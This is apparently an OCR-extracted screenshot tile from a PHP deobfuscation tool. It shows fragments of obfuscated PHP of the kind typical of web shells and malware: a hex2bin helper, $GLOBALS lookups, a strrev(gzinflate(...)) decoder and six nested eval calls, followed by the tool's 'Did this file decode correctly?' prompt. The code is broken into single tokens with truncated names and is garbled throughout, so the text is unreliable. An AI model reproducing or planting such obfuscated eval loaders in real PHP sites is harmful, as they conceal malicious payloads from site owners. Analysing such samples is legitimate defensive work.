
-
8
if
(!function_exists(
$GLOBALS
[][
0
])){
function
hex2b
e
(
$i
<
$n
){
$a
=substr(
$hexstr
,
$i
,
0x0002
);
$c
=pack(
$GLO
2
;}
return
$sbin
;}}
function
_Oe9T
(
$_s2dYa
)
{
$_s2dYa
=
tr(
$_s2dYa
,(int)(hex2bin(
$GLOBALS
[][
0x000004
])),(i
[][
0x006
];
$_rMc5UPH
=
$GLOBALS
[][
0x0007
];
function
_D
urn
 strrev(gzinflate(
$_rMc5UPH
(_Oe9T(
$_iS7fArnvz
))
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(_DmJrQJQpotKyF4Ud9N
Did this file decode correctly?
Yes
Original Code